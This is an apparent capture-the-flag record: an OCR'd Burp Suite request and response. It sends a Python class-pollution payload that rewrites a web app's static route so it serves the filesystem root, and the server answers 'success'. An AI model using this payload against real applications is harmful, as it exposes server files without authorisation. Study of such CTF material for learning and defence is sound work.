 Request
Pretty Raw Hex \n
1 POST /pollute HTTP/1.1
2 Host: 67ac987f-b075-4f5d-ba2c-66f16fa3a0dd.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 143
11
12 {
"key":
"__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\\.static.handler.keywords.fi
le_or_directory",
"value":"/"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 31 Jul 2024 08:38:07 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 7
6 Connection: close
7 Alt-Svc:
8 Cache-Control: no-cache
9
10 success